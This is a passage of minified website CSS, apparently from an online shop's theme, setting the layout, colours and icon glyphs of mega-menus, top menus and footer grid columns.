.grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-8{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-8 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-8 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-9{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-9 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-9 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-10{width:10%}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-10 .grid-item{height:auto}.main-menu-3 .main-menu-item-8.mega-menu .grid-row-1 .grid-col-10 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-9>a::before{content:'\f1ae' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-9>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-9:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-9:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-9>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-9.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-9 .mega-menu-content{width:1280px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-9>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-9:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-9.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-9>a>.menu-label{color:rgba(48, 56, 65, 1);font-weight:400;text-transform:none;background:rgba(254, 225, 91, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-9 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-9>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-9>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1 .grid-col-1{width:15%;background:rgba(237, 252, 255, 1)}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-9.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-10>a::before{content:'\f1ae' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-10:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-10>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-10.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-10 .mega-menu-content{width:1280px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-10>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-10:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-10.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-10>a>.menu-label{color:rgba(48, 56, 65, 1);font-weight:400;text-transform:none;background:rgba(254, 225, 91, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-10 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-10>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-10>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1{width:15%;background:rgba(237, 252, 255, 1)}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-2{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-3{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-4{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-5{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-6{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-7{width:10%}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-7 .grid-item{height:auto}.main-menu-3 .main-menu-item-10.mega-menu .grid-row-1 .grid-col-7 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-11>a::before{content:'\eabe' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-11:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-11>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-11.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11 .mega-menu-content{width:650px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-11>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-11.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-11>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-11 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-11>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-11>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1{width:15%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-2{width:15%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-3{width:15%}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-11.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-12>a::before{content:'\eabe' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-12>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-12:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-12:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-12>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-12.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-12 .mega-menu-content{width:650px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-12>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-12:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-12.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-12>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-12 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-12>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-12>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-1{width:15%}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-2{width:15%}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-3{width:15%}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-12.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-13>a::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:10px}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-13>a{font-size:16px !important;color:rgba(255, 255, 255, 1) !important}.desktop div.main-menu.main-menu-3>.j-menu>.main-menu-item-13:hover>a>.links-text{border-color:rgba(255, 255, 255, 1)}.desktop div.main-menu.main-menu-3 > .j-menu li.main-menu-item-13:hover>a{color:rgba(215, 248, 255, 1) !important}div.main-menu.main-menu-3>.j-menu>.main-menu-item-13>a{padding-bottom:15px !important}.route-common-home body:not(.is-sticky) .main-menu-3 .main-menu-item-13.flyout>.j-dropdown{display:block !important;transform:none;opacity:1}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-13 .mega-menu-content{width:250px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-13>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-13:not(.mega-fullwidth)>.dropdown-menu::before{display:block}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-13.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 > .j-menu li.main-menu-item-13>a>.menu-label{color:rgba(255, 255, 255, 1);font-weight:400;text-transform:none;background:rgba(0, 124, 255, 1);border-radius:3px;padding:1px;padding-right:4px;padding-left:4px;margin-top:-7px}.desktop .main-menu-3 > .j-menu li.main-menu-item-13 .mega-menu-content{border-width:0;border-bottom-width:5px;border-color:rgba(0, 205, 255, 1)}@media (max-width: 1024px){div.main-menu.main-menu-3 > .j-menu li.main-menu-item-13>a{background:none}div.main-menu.main-menu-3>.j-menu>.main-menu-item-13>a{padding-bottom:6px !important}}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1{width:20%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-2{width:20%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-3{width:20%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-4{width:20%}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-13.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-14>a::before{content:'\f0f0' !important;font-family:icomoon !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-14 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-14>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-14:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-14.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-15 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-15.multi-level .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-16 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-16.multi-level .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-17 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-17.multi-level .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-18 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-18.multi-level .dropdown-menu{left:100%}.main-menu-3 .mega-menu.main-menu-item-19 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-3 .main-menu-item-19.multi-level .dropdown-menu{left:100%}div.main-menu.main-menu-3 > .j-menu .menu-item.main-menu-item-20>a::before{content:'\e420' !important;font-family:icomoon !important}div.main-menu.main-menu-3 > .j-menu li.main-menu-item-20>a{font-size:16px !important}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-20 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 .mega-custom.main-menu-item-20>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-20:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-3 > .j-menu li.main-menu-item-20.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1::before{display:block;left:0;width:100vw}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-1{width:15%;padding:20px}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-1 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-2{width:15%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-2 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-3{width:20%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-3 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-4{width:20%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-4 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-5{width:15%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-5 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-6{width:15%}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-6 .grid-item{height:auto}.main-menu-3 .main-menu-item-20.mega-menu .grid-row-1 .grid-col-6 .grid-items{justify-content:flex-start} div.main-menu.main-menu-64 > .j-menu .menu-item.main-menu-item-1>a::before{content:'\e995' !important;font-family:icomoon !important;margin-right:5px}div.main-menu.main-menu-64 > .j-menu li.main-menu-item-1>a{font-weight:700 !important}div.main-menu.main-menu-64>.j-menu>.main-menu-item-1>a{border-top-left-radius:6px;border-top-right-radius:0px;border-bottom-right-radius:6px;border-bottom-left-radius:0px}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-1 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-1>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-1:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-1.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-64 .main-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important;margin-right:5px}.main-menu-64 .mega-menu.main-menu-item-2 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-64 .main-menu-item-2.multi-level .dropdown-menu{left:100%}.main-menu-64 .main-menu-item-3>a::before{content:'\e90d' !important;font-family:icomoon !important;margin-right:5px}.main-menu-64 .mega-menu.main-menu-item-3 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-64 .main-menu-item-3.multi-level .dropdown-menu{left:100%}div.main-menu.main-menu-64 > .j-menu .menu-item.main-menu-item-4>a::before{content:'\ead9' !important;font-family:icomoon !important}div.main-menu.main-menu-64 > .j-menu li.main-menu-item-4>a{font-weight:700 !important}div.main-menu.main-menu-64>.j-menu>.main-menu-item-4>a{border-radius:10px}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-4 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 .mega-custom.main-menu-item-4>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-4:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-64 > .j-menu li.main-menu-item-4.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.main-menu-64 .main-menu-item-5>a::before{content:'\ead9' !important;font-family:icomoon !important}.main-menu-64 .mega-menu.main-menu-item-5 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-64 .main-menu-item-5.multi-level .dropdown-menu{left:100%}.main-menu-64 .main-menu-item-6>a::before{content:'\e98e' !important;font-family:icomoon !important}.main-menu-64 .mega-menu.main-menu-item-6 .dropdown-menu{width:800px}.desktop-header-active .flyout-menu-64 .main-menu-item-6.multi-level .dropdown-menu{left:100%} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\f21e' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-1>a{text-align:left}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\eab9' !important;font-family:icomoon !important}.top-menu-2 .j-menu li.top-menu-item-2>a:first-child{font-size:13px}.top-menu-2>ul>.top-menu-item-2>a{text-align:left}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:relative} .top-menu-14 .j-menu li.top-menu-item-1>a::before{content:'\f1ea' !important;font-family:icomoon !important;color:rgba(0,124,255,1)}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-14 .j-menu li.top-menu-item-2>a::before{content:'\f059' !important;font-family:icomoon !important;color:rgba(0,124,255,1)}.top-menu-14>ul>.top-menu-item-2>a{text-align:left}.top-menu-14>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-2 > a .count-badge{position:relative}.top-menu-14 .j-menu li.top-menu-item-3>a::before{content:'\e93d' !important;font-family:icomoon !important;color:rgba(0,124,255,1)}.top-menu-14>ul>.top-menu-item-3>a{text-align:left}.top-menu-14>ul>.top-menu-item-3>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-3 > a .count-badge{position:relative}.top-menu-14 .j-menu li.top-menu-item-4>a::before{content:'\f0d6' !important;font-family:icomoon !important;color:rgba(0,124,255,1)}.top-menu-14>ul>.top-menu-item-4>a{text-align:left}.top-menu-14>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-286 .j-menu li.top-menu-item-1>a::before{content:'\f095' !important;font-family:icomoon !important}.top-menu-286 .j-menu li.top-menu-item-1>a:first-child{font-size:12px;color:rgba(0, 124, 255, 1)}.desktop .top-menu-286 .j-menu li.top-menu-item-1:hover>a:first-child{color:rgba(0,124,255,1)}.top-menu-286>ul>.top-menu-item-1>a{text-align:left}.top-menu-286>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-286 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-286 .j-menu li.top-menu-item-2>a::before{content:'\f232' !important;font-family:icomoon !important}.top-menu-286 .j-menu li.top-menu-item-2>a:first-child{font-size:12px;color:rgba(0,124,255,1)}.top-menu-286>ul>.top-menu-item-2>a{text-align:left}.top-menu-286>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-286 > ul > .top-menu-item-2 > a .count-badge{position:relative} .top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(58, 71, 80, 1)}footer .grid-row-1{padding:20px;padding-top:30px;padding-bottom:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(48, 56, 65, 1)}footer .grid-row-1::before{display:block;left:50%;width:100vw}footer .grid-row-1 .grid-col-1{width:20%;margin-bottom:20px}footer .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-1{width:100%}}footer .grid-row-1 .grid-col-2{width:15%;margin-bottom:20px}footer .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-2 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-2{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-2{width:100%}}footer .grid-row-1 .grid-col-3{width:15%;margin-bottom:20px}footer .grid-row-1 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-3 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-3{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-3{width:100%}}footer .grid-row-1 .grid-col-4{width:15%;margin-bottom:20px}footer .grid-row-1 .grid-col-4 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-4 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-4{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-4{width:100%}}footer .grid-row-1 .grid-col-5{width:33.33333333333333%;margin-bottom:20px}footer .grid-row-1 .grid-col-5 .grid-items{justify-content:flex-start}footer .grid-row-1 .grid-col-5 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-1 .grid-col-5{width:50%}}@media (max-width: 470px){footer .grid-row-1 .grid-col-5{width:100%}}footer .grid-row-2{background:rgba(48, 56, 65, 1);padding:20px}footer .grid-row-2::before{display:block;left:0;width:100vw}footer .grid-row-2 .grid-col-1{width:60%;margin-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:40%}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-3{background:rgba(48, 56, 65, 1);padding:20px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-1{width:100%}}footer .grid-row-3 .grid-col-2{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-2{width:100%}}footer .grid-row-3 .grid-col-3{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-3{width:100%}}footer .grid-row-3 .grid-col-4{width:50%;border-style:none;margin-bottom:20px}footer .grid-row-3 .grid-col-4 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-4{width:100%}}footer .grid-row-3 .grid-col-5{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-5 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-5{width:100%}}footer .grid-row-3 .grid-col-6{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-6 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-3 .grid-col-6{width:100%}}footer .grid-row-3 .grid-col-7{width:50%;margin-bottom:20px}footer .grid-row-3 .grid-col-7 .grid-item{height:auto}@media (max-width: 1024px){footer 